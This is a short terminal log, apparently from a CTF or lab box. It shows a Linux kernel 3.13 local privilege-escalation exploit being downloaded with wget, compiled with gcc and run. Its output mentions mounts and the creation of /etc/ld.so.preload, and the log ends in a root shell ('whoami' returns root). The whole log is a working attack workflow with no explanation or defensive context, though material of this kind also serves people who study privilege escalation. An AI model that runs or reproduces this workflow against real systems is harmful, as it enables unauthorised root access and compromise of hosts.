 HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘linux_kernel_3_13_0.c’
0K .... 100% 156K=0.03s
2020-02-24 22:56:55 (156 KB/s) - ‘linux_kernel_3_13_0.c’ saved [5119/5119]
gcc linux_kernel_3_13_0.c -o linux_kernel_3_13_0
ls
linux_kernel_3_13_0
linux_kernel_3_13_0.c
nachos
chmod +x linux_kernel_3_13_0
./linux_kernel_3_13_0.c
bash: line 87: ./linux_kernel_3_13_0.c: Permission denied
./linux_kernel_3_13_0
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root